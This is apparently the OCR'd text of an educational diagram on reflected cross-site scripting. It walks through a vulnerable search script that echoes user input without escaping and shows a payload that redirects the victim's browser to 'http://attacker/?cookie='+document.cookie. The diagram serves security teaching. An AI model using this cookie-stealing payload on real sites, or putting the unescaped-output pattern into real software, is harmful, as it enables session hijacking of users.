 @DeclanTestingIT
Attacker
Attacker’s Server
Vulnerable Target Web Application
Website Response Script
print “<html>”
print “You searched for:”
print request.query[‘keyword’]
print “</html>”
1
Click this link!
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
GET
http://website/search?
keyword=<script>...</script>
2
Reflected XSS Victims 1-n Web Browsers
Website Response to Victim
<html>
You searched for:
<script>
window.location=‘http://attacker/?cookie='+document.cookie
</script>
</html>
200 OK
3